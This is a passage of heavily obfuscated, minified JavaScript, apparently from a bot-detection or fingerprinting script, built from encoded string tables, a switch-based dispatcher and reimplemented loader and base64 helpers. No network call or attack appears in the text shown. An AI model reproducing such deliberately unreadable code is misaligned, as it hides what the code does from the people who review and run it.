tI(t8,RK){return t8<<RK;}function bT(){this["JT"]^=this["JT"]>>>13;this.SS=U6;}function tg(){var T6=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);tg=function(){return T6;};return T6;}function Cp(){I2=WV+ND*lK,B=Rn+ZI*lK+XV*lK*lK+DV*lK*lK*lK+II*lK*lK*lK*lK,BD=II+lK,hS=G8+ZI*lK,x1=XV+XV*lK,T1=DV+Y6*lK+ZI*lK*lK+II*lK*lK*lK+II*lK*lK*lK*lK,CK=ZI+XV*lK,cV=WV+XV*lK,TV=WV+ZI*lK,Ip=II+XV*lK+II*lK*lK+II*lK*lK*lK+DV*lK*lK*lK*lK,F2=DV+II*lK,zV=XV+lK,Q1=II+XV*lK,K2=Rn+DV*lK,T2=ZI+ZI*lK,ZK=ND+XV*lK,V6=G8+XV*lK,jG=DV+XV*lK,xW=Op+XV*lK,VD=Op+ND*lK,C5=DV+ZI*lK,vn=Rn+XV*lK,On=Rn+ND*lK,Nx=ZI+lK,IS=DV+lK,xV=II+ZI*lK,E1=Rn+II*lK,Ax=Rn+ZI*lK,HS=XV+II*lK,k=ND+ND*lK,CV=XV+ND*lK,U1=XV+ZI*lK,bV=DV+XV*lK+II*lK*lK+II*lK*lK*lK+DV*lK*lK*lK*lK,Z5=II+ND*lK,b2=Y6+II*lK,R1=G8+II*lK,XK=Op+II*lK,gx=ZI+ND*lK,pD=Op+lK,An=Y6+XV*lK,AW=G8+ND*lK,lS=Y6+lK,Yg=Y6+ND*lK,NI=II+II*lK,I6=ND+ZI*lK,t2=G8+lK,J8=ND+ZI*lK+Rn*lK*lK+lK*lK*lK,MK=Op+ZI*lK,q6=WV+lK,AD=Y6+ZI*lK,Dx=ND+II*lK,XI=WV+II*lK;}function qV(){var ZW=['QD','pG','F8','MT','P6','mK'];qV=function(){return ZW;};return ZW;}var Ig,m5,KV,t1,Ug,pT,Pg,UD,v6,Ep,Pp,Un,w1,bx,AT,z,S6,wg,LD,nI,Qx,jI,rg,d,bn,pV,rV,hn,rn,bg,wp,rK,Z2,Vg,HK,A5,PT,QI,T,vg,np,WK,Qp,VW,g5,bG,vD,cK,h5,h1,OV,K1,XG,DG,cg,X6,jK,N2,nS,sg,nx,P1,BW,v8,mW,bp,Rp,X2,px,QG,jx,Bp,qW,I,Xg,U2,n1,V1,YK,D1,tK,W1,NT,Fg,IW,wD,L5,t6,gD,Kx,Gx,Og,A,hp,Ng,gp,V,Fx,Rx,E,Qg,EK,J6,U5,hI,YV,R5;var IK;function tD(){Tg=["z\b\fB]6<_\vX\x00;v%WT\b\v\nT)3CP\x00&9G\x00SV(.\r","WB],(U\v!7;6M","s15\fCZ3:vA\x00R].*","P\x3f[h5=L|2S(\x40u<1","oF>\v=w#S6K6O1&D"];}}();FG={};}break;case kK:{cr=function(){return M5.apply(this,[UI,arguments]);};W2=function(){return M5.apply(this,[gE,arguments]);};Tk=function(){return M5.apply(this,[v9,arguments]);};M5(m1,[]);Zq=ST;XS();PY();}break;case KT:{DJ.push(w4);Zq-=wO;var lk={};Uq[EA()[s5(YW)].call(null,Pg,Aq,f0,NW(NW([])),vN,tC)]=YA;Uq[Sx(typeof qN()[sY(vN)],Wv(Sx(typeof RY()[Hm(zn)],Wv('',[][[]]))?RY()[Hm(lM)].apply(null,[RN,NW(NW(YW)),C2,zl]):RY()[Hm(Rt)].apply(null,[P0,zC,NW({}),SF]),[][[]]))?qN()[sY(vN)].call(null,Qn,J2,mq,M2,JM):qN()[sY(YW)](Nq,vN,KM,Of,Pv)]=lk;}break;case IX:{var Uq=function(Ys){DJ.push(EM);if(lk[Ys]){var bk;return bk=lk[Ys][n3(typeof JB()[jY(Zv)],Wv('',[][[]]))?JB()[jY(JM)].apply(null,[nR,nw]):JB()[jY(r7)].call(null,Eq,Fl)],DJ.pop(),bk;}var hr=lk[Ys]=Rs(dT,[RY()[Hm(IY)].apply(null,[gf,rq,NW(NW([])),RD]),Ys,JB()[jY(Zv)](Wd,A2),NW(ZQ),n3(typeof JB()[jY(Rt)],Wv('',[][[]]))?JB()[jY(JM)](nR,nw):JB()[jY(r7)](HS,Wk),{}]);YA[Ys].call(hr[JB()[jY(JM)].apply(null,[nR,nw])],hr,hr[JB()[jY(JM)].apply(null,[nR,nw])],Uq);hr[JB()[jY(Zv)](Wd,A2)]=NW(NW(ZQ));var f7;return f7=hr[JB()[jY(JM)].call(null,nR,nw)],DJ.pop(),f7;};Zq+=nE;}break;case IQ:{Uq[PJ()[pv(IY)](Zx,kv)]=function(v5){return Rs.apply(this,[Bh,arguments]);};Zq-=V;}break;case v9:{Zq+=f9;return DJ.pop(),Sn=Lr[PA],Sn;}break;case Vh:{Zq-=ZE;ps();vg.call(this,wL,[Us()]);Y7=kl();vg.call(this,NK,[Us()]);fj=TG();}break;case Z8:{var v4;return DJ.pop(),v4=Nj,v4;}break;case qE:{vg.call(this,RF,[Us()]);qA();Zq+=nI;vg.call(this,Ez,[Us()]);Ml();M5.call(this,zT,[Us()]);Gl();}break;case CK:{for(var sR=vN;pr(sR,QP[n3(typeof PJ()[pv(IY)],'undefined')?PJ()[pv(Rt)](Ff,Zs):PJ()[pv(ZY)](wA,wj)]);sR++){var Gs=QP[sR];if(n3(Gs,null)&&n3(Gs,undefined)){for(var vq in Gs){if(FK[ng()[Jd(rS)](D4,tq)][PJ()[pv(JM)](Mp,WM)][GJ()[ZN(rq)].call(null,Mp,bR,qk)].call(Gs,vq)){Nj[vq]=Gs[vq];}}}}Zq=Z8;}break;case SX:{vg(I9,[]);H3(jT,[Vs()]);vg(EF,[]);vg(nZ,[]);Zq=LK;vg(P1,[Vs()]);(function(CR,WD){return vg.apply(this,[VO,arguments]);}(['6Dt6tUrDtpAssssss','WvWWUsrAssssss','s','Uprtv','6DWDUUv','WItD','IUvW6','Ir','I','Is','D','IsD6','Issss','tt','IW','DI','tttttt','p','IA6v'],r3));lB=vg(nK,[['6stpAssssss','W','D','6','I','UppvpAssssss','Uprtv','6DWDUUv','vD','WvWWUsrAssssss','WWWWWWW','rWptDDp','IsD6','Ds6W','vUss','6stU','vDrUW','II','Iv','I6','IU','s','Isssssss','Is','IW','DI','DD','Dp','DU','Dt','Ds','IID','6Dt6tUrDtU','vsss','IssI','6ttt','Dttt','Issss','tt','pss','Dsss','vss','p','DsIU','v','DDDD','Dps','IArv','DAII','r','Ip','t','vUsssss','IAWI','IDv','IAUr','IA6v','III'],NW([])]);}break;case MX:{vg.call(this,JI,[Us()]);Zq-=EO;tn=vg(k8,[]);vg(VX,[]);vg(CZ,[Vs()]);vg(Vz,[]);}break;case JX:{Zq=M9;DJ.pop();}break;case bK:{JG=function(YA){return Rs.apply(this,[MZ,arguments]);}([function(ES,FA){return Rs.apply(this,[dL,arguments]);},function(Un,Wj,Lk){'use strict';return p2.apply(this,[kE,arguments]);}]);Zq+=DT;}break;case ST:{Uf=l2();QD=cA();Dk=m4();DJ=Wn();Zq-=IL;}break;case CO:{Zq=IQ;Uq[PJ()[pv(rS)](fY,HR)]=function(Hk,PG,NP){DJ.push(N7);if(NW(Uq[JB()[jY(rS)].apply(null,[MC,tr])](Hk,PG))){FK[ng()[Jd(rS)](D4,hS)][GJ()[ZN(rS)](Gw,zn,HR)](Hk,PG,Rs(dT,[GJ()[ZN(IY)](EY,Nm,cf),NW(NW({})),qN()[sY(cM)].call(null,wG,ZY,S2,gJ,lM),NP]));}DJ.pop();};}break;case P9:{Zq=sO;Uq[n3(typeof EA()[s5(ZY)],'undefined')?EA()[s5(ZY)](Hr,AD,r3,J0,vN,N3):EA()[s5(S0)].apply(null,[Ef,B7,Nm,NW(NW([])),kq,GN])]=function(VG){DJ.push(M7);var GA=VG&&VG[R7()[IR(YW)].apply(null,[XY,YD,rS,DA])]?function q2(){var gr;DJ.push(FY);return gr=VG[PJ()[pv(dd)](PB,tr)],DJ.pop(),gr;}:function An(){return VG;};Uq[Sx(typeof PJ()[pv(rq)],'undefined')?PJ()[pv(ZY)](Dq,nA):PJ()[pv(rS)].call(null,st,HR)](GA,GJ()[ZN(Dd)].call(null,OM,S0,bn),GA);var RR;return DJ.pop(),RR=GA,RR;};}break;case CZ:{Qr=function(){return M5.apply(this,[NK,arguments]);};bD=function(s4,E2){return M5.apply(this,[rI,arguments]);};b4=function(){return M5.apply(this,[vL,arguments]);};z2=function(kk,cD){return M5.apply(this,[jT,arguments]);};Zq=kK;CS=function(){return M5.apply(this,[kX,arguments]);};Pj=function(SA,kf){return M5.apply(this,[G,arguments]);};qj=function(U2,rn){return M5.apply(this,[EI,arguments]);};}break;case gZ:{Zq+=B9;Pj.DZ=Fk[tP];M5.call(this,zT,[eS1_xor_1_memo_array_init()]);return '';}break;case ZQ:{gk.M8=dS[GG];Zq=M9;vg.call(this,JI,[eS1_xor_0_memo_array_init()]);return '';}break;case A1:{qj.xL=fR[VD];vg.call(this,Ez,[eS1_xor_2_memo_array_init()]);return '';}break;case sO:{Uq[JB()[jY(rS)](l6,tr)]=function(WG,CA){return Rs.apply(this,[MT,arguments]);};Uq[Sx(typeof ng()[Jd(cM)],Wv('',[][[]]))?ng()[Jd(vN)](E7,Rn):ng()[Jd(Dd)](Cv,Xv)]=RY()[Hm(Rt)].apply(null,[P0,jj,Jr,SF]);var P7;return P7=Uq(Uq[PJ()[pv(RA)](n6,r7)]=vN),DJ.pop(),P7;}break;case kX:{var Fj=QP[GE];var jD=YW;for(var Nk=YW;pr(Nk,Fj.length);++Nk){var UD=gv(Fj,Nk);if(pr(UD,sI)||If(UD,Qb))jD=Wv(jD,vN);}Zq=M9;return jD;}break;case b8:{Zq=M9;DJ.pop();}break;case E9:{Uq[PJ()[pv(rq)].call(null,X1,dd)]=function(fA,YS){if(d6(YS,vN))fA=Uq(fA);DJ.push(RD);if(d6(YS,lB[vN])){var q4;return DJ.pop(),q4=fA,q4;}if(d6(YS,Rt)&&Sx(typeof fA,n3(typeof Yg()[Pd(rS)],'undefined')?Yg()[Pd(dd)].call(null,LJ,f2):Yg()[Pd(zn)](E5,Zj))&&fA&&fA[R7()[IR(YW)].call(null,NM,YD,rS,SD)]){var ZR;return DJ.pop(),ZR=fA,ZR;}var LA=FK[ng()[Jd(rS)].apply(null,[D4,ss])][RY()[Hm(rq)](Dd,NW(YW),C2,qW)](null);Uq[Sx(typeof PJ()[pv(JM)],Wv('',[][[]]))?PJ()[pv(ZY)](IY,pf):PJ()[pv(IY)].apply(null,[pg,kv])](LA);FK[ng()[Jd(rS)].apply(null,[D4,ss])][n3(typeof GJ()[ZN(rS)],'undefined')?GJ()[ZN(rS)](sw,HR,HR):GJ()[ZN(cM)](pA,f0,pf)](LA,PJ()[pv(dd)](AM,tr),Rs(dT,[Sx(typeof GJ()[ZN(dd)],'undefined')?GJ()[ZN(cM)].apply(null,[m7,Ew,Wf]):GJ()[ZN(IY)].apply(null,[OP,cf,cf]),NW(NW(ZQ)),EA()[s5(cM)].call(null,O2,JA,sx,P0,S0,jJ),fA]));if(d6(YS,lB[cM])&&D2(typeof fA,n3(typeof qN()[sY(cM)],Wv([],[][[]]))?qN()[sY(Rt)](Pg,JM,NM,NM,C2):qN()[sY(vN)](c4,mj,tC,Ur,vw)))for(var SS in fA)Uq[PJ()[pv(rS)](YB,HR)](LA,SS,function(PD){return fA[PD];}.bind(null,SS));var Dr;return DJ.pop(),Dr=LA,Dr;};Zq+=ME;}break;case k8:{Zq+=O9;QA.vT=Y7[KM];vg.call(this,NK,[eS1_xor_4_memo_array_init()]);return '';}break;case G:{bD.EX=vn[mA];vg.call(this,wL,[eS1_xor_5_memo_array_init()]);return '';}break;case k1:{Zq+=BZ;(function(){return Rs.apply(this,[zO,arguments]);}());DJ.pop();}break;case V1:{z2.Ah=fj[tC];vg.call(this,RF,[eS1_xor_3_memo_array_init()]);return '';}break;case KQ:{var Vq=QP[GE];var Ln=YW;for(var cP=YW;pr(cP,Vq.length);++cP){var nD=gv(Vq,cP);if(pr(nD,sI)||If(nD,Qb))Ln=Wv(Ln,vN);}return Ln;}break;case tO:{return DJ.pop(),hD=Pf[x4],hD;}break;case dT:{DJ.push(OA);Zq+=gb;var DD={};var w7=QP;for(var cG=YW;pr(cG,w7[PJ()[pv(Rt)].call(null,QX,Zs)]);cG+=cM)DD[w7[cG]]=w7[Wv(cG,vN)];var Xk;return DJ.pop(),Xk=DD,Xk;}break;case bO:{DJ.push(YG);var gD=QP;var Gq=gD[YW];Zq+=Wb;for(var xA=vN;pr(xA,gD[n3(typeof PJ()[pv(ZY)],Wv('',[][[]]))?PJ()[pv(Rt)](Lq,Zs):PJ()[pv(ZY)](DA,Fl)]);xA+=cM){Gq[gD[xA]]=gD[Wv(xA,vN)];}DJ.pop();}break;case FE:{var g5=QP[GE];var Uk=YW;for(var U5=YW;pr(U5,g5.length);++U5){var Tr=gv(g5,U5);if(pr(Tr,sI)||If(Tr,Qb))Uk=Wv(Uk,vN);}return Uk;}break;case pI:{Zq+=A9;var F7;return DJ.pop(),F7=Wr[IS],F7;}break;case Bh:{var v5=QP[GE];Zq=M9;DJ.push(gS);if(n3(typeof FK[Sx(typeof RY()[Hm(zn)],Wv([],[][[]]))?RY()[Hm(lM)].apply(null,[R4,tC,dG,zf]):RY()[Hm(Dd)](nJ,NW([]),Dd,qm)],ng()[Jd(IY)].call(null,A2,dv))&&FK[RY()[Hm(Dd)](nJ,gY,Rt,qm)][qN()[sY(ZY)].call(null,xl,IY,N3,r5,lh)]){FK[ng()[Jd(rS)](D4,mN)][GJ()[ZN(rS)](Fp,zY,HR)](v5,FK[RY()[Hm(Dd)](nJ,C7,dd,qm)][Sx(typeof qN()[sY(cM)],Wv([],[][[]]))?qN()[sY(vN)].call(null,Wk,C0,NW(NW({})),En,dG):qN()[sY(ZY)](xl,IY,r7,r5,FJ)],Rs(dT,[EA()[s5(cM)].apply(null,[v7,JA,rR,cl,S0,f0]),n3(typeof PJ()[pv(S0)],'undefined')?PJ()[pv(Dd)](md,nj):PJ()[pv(ZY)](qq,Fs)]));}FK[ng()[Jd(rS)].call(null,D4,mN)][Sx(typeof GJ()[ZN(JM)],Wv([],[][[]]))?GJ()[ZN(cM)](kg,rR,Rn):GJ()[ZN(rS)].apply(null,[Fp,Cv,HR])](v5,R7()[IR(YW)].apply(null,[wn,YD,rS,dk]),Rs(dT,[EA()[s5(cM)](v7,JA,zn,Xf,S0,NW(NW({}))),NW(NW({}))]));DJ.pop();}break;case MT:{var WG=QP[GE];var CA=QP[ZQ];DJ.push(ls);Zq+=JX;var Ck;return Ck=FK[Sx(typeof ng()[Jd(vN)],'undefined')?ng()[Jd(vN)](Z4,Zs):ng()[Jd(rS)](D4,hG)][PJ()[pv(JM)](W3,WM)][Sx(typeof GJ()[ZN(IY)],Wv([],[][[]]))?GJ()[ZN(cM)](Yk,Id,D4):GJ()[ZN(rq)].call(null,W3,NW(NW([])),qk)].call(WG,CA),DJ.pop(),Ck;}break;case MZ:{var YA=QP[GE];Zq=IX;}break;case bL:{Zq=CK;var OR=QP[GE];var Vf=QP[ZQ];DJ.push(Xt);if(Sx(OR,null)||Sx(OR,undefined)){throw new (FK[GJ()[ZN(dd)].call(null,Jk,qw,nj)])(Sx(typeof JB()[jY(rq)],Wv('',[][[]]))?JB()[jY(r7)].call(null,MP,w5):JB()[jY(IY)](R5,cl));}var Nj=FK[ng()[Jd(rS)].apply(null,[D4,tq])](OR);}break;case I:{Zq-=JI;FK[RY()[Hm(Zv)](f0,Pv,mq,K6)][Sx(typeof EA()[s5(vN)],Wv(RY()[Hm(Rt)](P0,RJ,Rt,A),[][[]]))?EA()[s5(S0)](xf,Ms,S0,ZY,hk,t4):EA()[s5(JM)].apply(null,[Wf,Nl,NM,Dd,Rt,RJ])]=function(TD){DJ.push(F5);var k2=RY()[Hm(Rt)].call(null,P0,qt,JY,c4);var Hg=Sx(typeof PJ()[pv(Dd)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[zG,RS]):PJ()[pv(pR)].call(null,LG,H6);var IG=FK[Yg()[Pd(rS)].call(null,gA,Es)](TD);for(var Uj,Lf,In=YW,AS=Hg;IG[JB()[jY(YW)](C5,Ux)](Yn(In,YW))||(AS=Sx(typeof GJ()[ZN(cM)],'undefined')?GJ()[ZN(cM)].apply(null,[dl,dG,zD]):GJ()[ZN(pR)](q5,NW(YW),F5),rl(In,vN));k2+=AS[n3(typeof JB()[jY(RA)],Wv('',[][[]]))?JB()[jY(YW)].apply(null,[C5,Ux]):JB()[jY(r7)](UG,V4)](d6(b3,IM(Uj,MN(lM,UJ(rl(In,vN),lM)))))){Lf=IG[JB()[jY(rq)](B7,IY)](In+=xv(ZY,lB[ZY]));if(If(Lf,K5)){throw new mn(EA()[s5(Zv)](gJ,mr,bx,NW(vN),BR,NW(NW({}))));}Uj=Yn(hq(Uj,lM),Lf);}var dr;return DJ.pop(),dr=k2,dr;};}break;case fX:{var z4=QP[GE];DJ.push(qs);this[JB()[jY(Dd)](VR,XY)]=z4;Zq+=JI;DJ.pop();}break;case zO:{Zq-=Mh;var mn=function(z4){return Rs.apply(this,[fX,arguments]);};DJ.push(n4);if(Sx(typeof FK[EA()[s5(JM)](Wf,Nl,dq,ZY,Rt,C7)],R7()[IR(cM)](C2,E99,lM,pU))){var YX9;return DJ.pop(),YX9=NW({}),YX9;}mn[PJ()[pv(JM)](VN,WM)]=new (FK[Sx(typeof Yg()[Pd(zn)],Wv([],[][[]]))?Yg()[Pd(zn)](Aq,c89):Yg()[Pd(RA)](E4,Aw)])();mn[n3(typeof PJ()[pv(rq)],'undefined')?PJ()[pv(JM)].apply(null,[VN,WM]):PJ()[pv(ZY)].call(null,ln,RU)][GJ()[ZN(RA)](pB,jq,kJ)]=GJ()[ZN(dG)](gx,C7,jJ);}break;case dL:{var ES=QP[GE];var FA=QP[ZQ];Zq=k1;DJ.push(DL9);if(n3(typeof FK[ng()[Jd(rS)](D4,H7)][EA()[s5(Rt)].call(null,js,LH,RA,Cv,JM,N3)],R7()[IR(cM)](cf,E99,lM,IU))){FK[n3(typeof ng()[Jd(S0)],'undefined')?ng()[Jd(rS)](D4,H7):ng()[Jd(vN)](lj,SH)][GJ()[ZN(rS)].apply(null,[ZK9,rR,HR])](FK[ng()[Jd(rS)](D4,H7)],EA()[s5(Rt)].call(null,js,LH,gJ,Kp,JM,jj),Rs(dT,[EA()[s5(cM)].call(null,p19,JA,NM,t4,S0,NW(NW({}))),function(OR,Vf){return Rs.apply(this,[bL,arguments]);},n3(typeof PJ()[pv(dG)],'undefined')?PJ()[pv(dG)](MJ,A2):PJ()[pv(ZY)].apply(null,[Es,Ol]),NW(NW([])),RY()[Hm(dd)](qw,lW,NW(NW([])),AG),NW(NW({}))]));}}break;case BQ:{var Pf=QP[GE];var x4=QP[ZQ];Zq=tO;var QF9=QP[Mc];DJ.push(fI9);FK[ng()[Jd(rS)](D4,YE9)][GJ()[ZN(rS)](Hc,FJ,HR)](Pf,x4,Rs(dT,[EA()[s5(cM)].call(null,kq,JA,gY,UG,S0,bn),QF9,Sx(typeof GJ()[ZN(hv)],'undefined')?GJ()[ZN(cM)].apply(null,[Lq,zj,SQ9]):GJ()[ZN(IY)].call(null,AH,cM,cf),NW(YW),RY()[Hm(dd)](qw,pR,cf,UL9),NW(VK[Yg()[Pd(dG)].apply(null,[fD,cJ])]()),PJ()[pv(dG)](IC,A2),NW(YW)]));var hD;}break;case OQ:{Zq=M9;var zK9=QP[GE];DJ.push(nw);var pI9=Rs(dT,[qN()[sY(dd)].apply(null,[Tn,JM,NW(NW([])),r89,sl]),zK9[YW]]);SY(VK[JB()[jY(Nm)](fG,rR)](),zK9)&&(pI9[RY()[Hm(nw)].call(null,UG,J0,Dd,dE9)]=zK9[vN]),SY(lB[cM],zK9)&&(pI9[ng()[Jd(tC)](cf,lQ9)]=zK9[cM],pI9[qN()[sY(RA)].call(null,J4,lM,r7,Cv,k7)]=zK9[ZY]),this[Yg()[Pd(f0)].apply(null,[gJ,Q7])][ng()[Jd(Zv)](ll,tq)](pI9);DJ.pop();}break;case PX:{var dO9=QP[GE];Zq-=jF;DJ.push(RJ);var v99=dO9[PJ()[pv(qt)].call(null,Ns,J0)]||{};v99[PJ()[pv(Km)](IV9,hv)]=JB()[jY(E4)](kc9,AO9),delete v99[JB()[jY(29)](1046,158)],dO9[PJ()[pv(qt)](Ns,J0)]=v99;DJ.pop();}break;case T:{var Wr=QP[GE];var IS=QP[ZQ];var SZ9=QP[Mc];DJ.push(MF9);FK[ng()[Jd(rS)](D4,LS)][GJ()[ZN(rS)](dY,LJ,HR)](Wr,IS,Rs(dT,[EA()[s5(cM)].call(null,Yq,JA,qw,EM,S0,HR),SZ9,GJ()[ZN(IY)](j4,EM,cf),NW(YW),n3(typeof RY()[Hm(dd)],'undefined')?RY()[Hm(dd)](qw,RA,ZA,gW):RY()[Hm(lM)](pM,rR,NW([]),Mq),NW(YW),Sx(typeof PJ()[pv(dd)],'undefined')?PJ()[pv(ZY)](ZY,K7):PJ()[pv(dG)](pw,A2),NW(YW)]));Zq+=ph;}break;case LO:{var XE9=QP[GE];DJ.push(GQ9);var TE9=Rs(dT,[qN()[sY(dd)].apply(null,[bf,JM,jq,r89,EM]),XE9[YW]]);SY(vN,XE9)&&(TE9[RY()[Hm(nw)](UG,NW(YW),RJ,sb)]=XE9[vN]),SY(cM,XE9)&&(TE9[ng()[Jd(tC)](cf,FI9)]=XE9[lB[cM]],TE9[Sx(typeof qN()[sY(Rt)],'undefined')?qN()[sY(vN)](hQ9,JA,bx,X5,qw):qN()[sY(RA)](bL9,lM,C7,Cv,zC)]=XE9[ZY]),this[Yg()[Pd(f0)].call(null,gJ,EE9)][ng()[Jd(Zv)].apply(null,[ll,CH])](TE9);Zq=M9;DJ.pop();}break;case j9:{var rV9=QP[GE];DJ.push(dc9);var CK9=rV9[n3(typeof PJ()[pv(qw)],'undefined')?PJ()[pv(qt)](Q9,J0):PJ()[pv(ZY)](DO9,xj)]||{};CK9[n3(typeof PJ()[pv(Fn)],Wv([],[][[]]))?PJ()[pv(Km)](c6,hv):PJ()[pv(ZY)](VF9,FE9)]=JB()[jY(E4)](cV9,AO9),delete CK9[JB()[jY(29)](1482,158)],rV9[n3(typeof PJ()[pv(mq)],Wv([],[][[]]))?PJ()[pv(qt)].apply(null,[Q9,J0]):PJ()[pv(ZY)].call(null,dF9,Ef)]=CK9;DJ.pop();Zq-=DF;}break;case YT:{var Lr=QP[GE];Zq=v9;var PA=QP[ZQ];var R89=QP[Mc];DJ.push(I4);FK[ng()[Jd(rS)](D4,IE9)][GJ()[ZN(rS)].call(null,Xq,Cv,HR)](Lr,PA,Rs(dT,[EA()[s5(cM)](Gj,JA,qw,hv,S0,tC),R89,GJ()[ZN(IY)](kj,NW({}),cf),NW(YW),RY()[Hm(dd)](qw,jJ,nj,bU),NW(YW),PJ()[pv(dG)](qM,A2),NW(YW)]));var Sn;}break;}}};var Sx=function(mH,fQ9){return mH===fQ9;};var NQ9=function(SV9){return FK["Math"]["floor"](FK["Math"]["random"]()*SV9["length"]);};var pr=function(FF9,sZ9){return FF9<sZ9;};var bz9=function(O19){var TK9=O19%4;if(TK9===2)TK9=3;var kZ9=42+TK9;var Wc9;if(kZ9===42){Wc9=function N19(MX9,JZ9){return MX9*JZ9;};}else if(kZ9===43){Wc9=function xO9(ZZ9,sF9){return ZZ9+sF9;};}else{Wc9=function V19(KX9,J89){return KX9-J89;};}return Wc9;};var B19=function(){return FK["Math"]["floor"](FK["Math"]["random"]()*100000+10000);};var rO9=function(){return vg.apply(this,[P1,arguments]);};var kl=function(){return ["X7\t","\rO5D;\x07\x00>9\x3fFNXD[","O6Z","EDRDm\"E","\\!9\x00-AWZmP;T","Z;C\b","","1\f)>D[UQ","|","7U%s<\n(8","D\x3fR7\t\x00(;\b","&i4","U 8","^&bY4D+","#S588x_PUV=L+C5Z7","O<i!\v","3R\x00D%S1>","[4D","9\f/ZC^L\\","Bl/\\EPE","\\I\\9s_0Q7 #\v+{DXOX","",",X{^Mj ","{HK","1AX#S","8Z>-jKLKBQW3T\x40!B","LV\rH\fHC\x3f\x00>,/Z[VB\\","XC\"w\x40\vOdE4Ei","\n]$B","-\r9MkSNX","D4Z6","KE^O^","\f\x3f&IT","TN9D=\x009QC\\rZ;P9C7Y","A^RM><D\bb7","[;","\'GOVM\\","7)&xA^X\\rv^8Y<Q5 \n-AC","\x40S","\x00_>R\'\n(","6","%.GZ","u","h84n]2G;zD","YLljsC^UP7\x00\x00I4kr\f","S","N\x40E","LUV7wz8R7%-!ACXdA7PB\x3f","!VA","TJ5E","JZUq5H&Y#Y\"\b3-\x3fM^","HW>U\x07^","9eLGuV1H3D\x3fB!","\'RC%e1\f<\v","9>A\x40ZqU+WJ9B","-MYkHT(O\rb7P!","-_DXX\fPrCB#!$6jj_PVJ S","&\x00\"","3_=\x008\r#KlohW>IY","\v^%X3\x00",";(GLUV","*\'AAF","~J&p\f\x07~%W&","\x00X3Z;\r","#&GL[DW","\"^3\x00((%ZFZSp>I\rh#D=","6%<M_SH^&\x003X6","L_VW\\","G\x40^","^RQ","0>3","NPO_ M","B%^7","RL\"E\rH5o;\t(","!\x3f[H",">.]NK","Z<F\nX#W0\x00","H%~7 9[oMNN7R\'Y0","*8mL\\I","}Nc\x40_","hW&Ay#_5\x00>","3T\x00a>U","\r\x00^","Q3\b-","%F\x40PTJ6O","T&C\v^","D#E&","tqC","\v\x3f8\\ZQU1EC%b7\t","cY>[\x07\x00\"\v","^%W 1>)CDQF",";TL%Y Q)\f\x3fDYHJW<OPL\x3f=)>",">%\\",">:DL\\D","O8S<H -\x40YR\\!O","\fO\\}~]I","&#%\x07/L","X6_<58","X8Z6!\n\x3f\vIY^","I=M","]+o2D#B:","CU0","F","C\f]=S&","e","B^MG\b","/\\j^L\\\x073D","MDX+sY4","JM\x40W7D","C>R7%<","\\NT\x073R1F8R",">[I","\v8\x3fKELUX&","\x07","=AE","65(GA","A8S<=","\x3f>iYKSP\'T","7SB\x3fe&-/","TW<O","D","a","\x07\'R","LDK;C\'B#]7","H\'_1H%,G","&F"];};var hq=function(cZ9,t19){return cZ9<<t19;};var TQ9=function BZ9(YO9,mz9){'use strict';var VE9=BZ9;switch(YO9){case I9:{var ZV9=mz9[GE];DJ.push(s2);var SE9;return SE9=ZV9&&N4(Sx(typeof R7()[IR(ZY)],Wv([],[][[]]))?R7()[IR(lM)](b3,AQ9,QU,NO9):R7()[IR(cM)](sx,E99,lM,Jc9),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,cl,GN,Lm])])&&Sx(ZV9[PJ()[pv(Zv)](Kg,fG)],FK[RY()[Hm(Dd)].call(null,nJ,r7,P0,Lm)])&&n3(ZV9,FK[RY()[Hm(Dd)].call(null,nJ,N3,bR,Lm)][n3(typeof PJ()[pv(dd)],'undefined')?PJ()[pv(JM)].call(null,dM,WM):PJ()[pv(ZY)].apply(null,[Mz9,Fd])])?PJ()[pv(Fn)](JA,YW):typeof ZV9,DJ.pop(),SE9;}break;case RI:{var CL9=mz9[GE];return typeof CL9;}break;case Bh:{var DF9=mz9[GE];var X89=mz9[ZQ];var Fc9=mz9[Mc];DJ.push(JS);DF9[X89]=Fc9[EA()[s5(cM)](Tx,JA,sx,gY,S0,cf)];DJ.pop();}break;case LF:{var sO9=mz9[GE];var cO9=mz9[ZQ];var vF9=mz9[Mc];return sO9[cO9]=vF9;}break;case MT:{var k99=mz9[GE];var z89=mz9[ZQ];var zH=mz9[Mc];DJ.push(rQ9);try{var hT9=DJ.length;var qK9=NW(NW(GE));var r19;return r19=UB(dT,[PJ()[pv(Km)].apply(null,[UM,hv]),Sx(typeof JB()[jY(Rt)],Wv('',[][[]]))?JB()[jY(r7)](dG,Q7):JB()[jY(E4)](Zj,AO9),Sx(typeof JB()[jY(vN)],'undefined')?JB()[jY(r7)].call(null,j2,Ec9):JB()[jY(Km)].apply(null,[PM,R99]),k99.call(z89,zH)]),DJ.pop(),r19;}catch(SU){DJ.splice(MN(hT9,vN),Infinity,rQ9);var JQ9;return JQ9=UB(dT,[PJ()[pv(Km)].call(null,UM,hv),PJ()[pv(zY)].apply(null,[B6,Nm]),JB()[jY(Km)].call(null,PM,R99),SU]),DJ.pop(),JQ9;}DJ.pop();}break;case k8:{return this;}break;case RK:{var Xc9=mz9[GE];DJ.push(xL9);var Zz9;return Zz9=UB(dT,[GJ()[ZN(Fn)].apply(null,[TL9,FJ,Xw]),Xc9]),DJ.pop(),Zz9;}break;case wI:{return this;}break;case P:{return this;}break;case jO:{var LO9;DJ.push(Vl);return LO9=JB()[jY(nw)].apply(null,[O4,cM]),DJ.pop(),LO9;}break;case pb:{var GX9=mz9[GE];DJ.push(QG);var Nz9=FK[ng()[Jd(rS)](D4,Ph)](GX9);var rK9=[];for(var JO9 in Nz9)rK9[ng()[Jd(Zv)](ll,kd)](JO9);rK9[qN()[sY(dG)](Vt,Zv,C2,BR,UG)]();var DX9;return DX9=function Oc9(){DJ.push(b5);for(;rK9[PJ()[pv(Rt)].call(null,cI9,Zs)];){var pE9=rK9[PJ()[pv(f0)](ID,Km)]();if(SY(pE9,Nz9)){var vQ9;return Oc9[EA()[s5(cM)](Dl,JA,lW,NW(NW([])),S0,Zv)]=pE9,Oc9[Yg()[Pd(Fn)](RA,Jk)]=NW(vN),DJ.pop(),vQ9=Oc9,vQ9;}}Oc9[Yg()[Pd(Fn)](RA,Jk)]=NW(YW);var wc9;return DJ.pop(),wc9=Oc9,wc9;},DJ.pop(),DX9;}break;case tE:{DJ.push(OD);this[Yg()[Pd(Fn)](RA,dc9)]=NW(YW);var 